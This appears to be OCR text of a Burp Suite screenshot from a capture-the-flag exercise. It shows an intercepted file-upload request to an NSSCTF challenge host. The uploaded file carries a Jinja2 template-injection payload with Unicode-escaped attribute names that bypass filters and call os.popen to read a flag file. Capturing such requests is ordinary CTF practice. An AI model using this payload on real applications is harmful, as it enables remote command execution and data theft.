 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://node1.anna.nssctf.cn:28488 [198.18.0.50] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST / HTTP/1.1
Host: node1.anna.nssctf.cn:28488
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=----geckoformboundarya844e9358baccadb6d91f951cb77d4ed
Content-Length: 221
Origin: http://node1.anna.nssctf.cn:28488
Connection: close
Referer: http://node1.anna.nssctf.cn:28488/
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1739358417,1740905546
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundarya844e9358baccadb6d91f951cb77d4ed
Content-Disposition: form-data; name="file"; filename="test.txt"
Content-Type: text/plain
{{ lipsum|attr("\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f")|attr("\u0067\u0065\u0074")("\u006f\u0073")|attr("\u0070\u006f\u0070\u0065\u006e")("cat /f*")|attr("\u0072\u0065\u0061\u0064")()}}
------geckoformboundarya844e9358baccadb6d91f951cb77d4ed--
? < + > 输入搜索字词 没有比赛